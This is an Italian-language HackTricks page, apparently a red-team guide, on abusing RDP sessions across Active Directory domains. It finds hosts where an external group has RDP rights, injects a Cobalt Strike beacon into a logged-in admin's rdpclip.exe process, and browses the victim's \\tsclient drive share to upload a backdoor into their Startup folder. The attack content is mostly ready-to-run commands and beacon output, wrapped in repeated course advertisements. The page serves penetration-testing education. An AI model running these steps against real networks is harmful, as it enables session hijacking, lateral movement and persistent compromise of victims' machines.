RDP Sessions Abuse
Reading time: 4 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
RDP Process Injection
Se il gruppo esterno ha accesso RDP a qualsiasi computer nel dominio attuale, un attaccante potrebbe compromettere quel computer e aspettarlo.
Una volta che quell'utente ha effettuato l'accesso tramite RDP, l'attaccante può pivotare sulla sessione di quell'utente e abusare delle sue autorizzazioni nel dominio esterno.
# Supposing the group "External Users" has RDP access in the current domain
## lets find where they could access
## The easiest way would be with bloodhound, but you could also run:
Get-DomainGPOUserLocalGroupMapping -Identity "External Users" -LocalGroup "Remote Desktop Users" | select -expand ComputerName
#or
Find-DomainLocalGroupMember -GroupName "Remote Desktop Users" | select -expand ComputerName
# Then, compromise the listed machines, and wait til someone from the external domain logs in:
net logons
Logged on users at \\localhost:
EXT\super.admin
# With cobalt strike you could just inject a beacon inside of the RDP process
beacon> ps
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
...
4960 1012 rdpclip.exe x64 3 EXT\super.admin
beacon> inject 4960 x64 tcp-local
## From that beacon you can just run powerview modules interacting with the external domain as that user
Controlla altri modi per rubare sessioni con altri strumenti in questa pagina.
RDPInception
Se un utente accede via RDP a una macchina dove un attaccante sta aspettando per lui, l'attaccante sarà in grado di iniettare un beacon nella sessione RDP dell'utente e se la vittima ha montato il suo disco quando accede via RDP, l'attaccante potrebbe accedervi.
In questo caso potresti semplicemente compromettere il computer originale delle vittime scrivendo un backdoor nella cartella di avvio.
# Wait til someone logs in:
net logons
Logged on users at \\localhost:
EXT\super.admin
# With cobalt strike you could just inject a beacon inside of the RDP process
beacon> ps
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
...
4960 1012 rdpclip.exe x64 3 EXT\super.admin
beacon> inject 4960 x64 tcp-local
# There's a UNC path called tsclient which has a mount point for every drive that is being shared over RDP.
## \\tsclient\c is the C: drive on the origin machine of the RDP session
beacon> ls \\tsclient\c
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 02/20/2021 10:15:23 Config.Msi
dir 10/18/2016 01:59:39 Documents and Settings
[...]
# Upload backdoor to startup folder
beacon> cd \\tsclient\c\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
beacon> upload C:\Payloads\pivot.exe
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos github.
 HackTricks
HackTricks